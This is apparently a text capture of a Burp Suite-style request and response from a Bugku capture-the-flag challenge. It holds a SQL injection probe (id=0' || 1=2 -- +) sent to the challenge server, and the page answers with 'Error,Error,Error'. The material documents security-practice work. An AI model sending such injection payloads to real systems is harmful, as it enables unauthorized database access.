 Raw Params Headers Hex
GET /1ndex.php?id=0' || 1=2 -- + HTTP/1.1
Host: 120.24.86.145:9004
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.140 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://ctf.bugku.com/challenges
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex HTML Render
<!DOCTYPE html>
<html>
<head>
<title>Welcome To Bugku</title>
<meta http-equiv="Content-Type" content="te
<style>body,html{
margin: 0;
padding: 0;
}
body{
background-color: #66CCCC;
}
center{
display: block;
margin-top:10%;
font-size: 4em;
}</style>
</head>
<body></body>
</html>
<center>
<font color= '#0000'>Error,Error,Error
<br>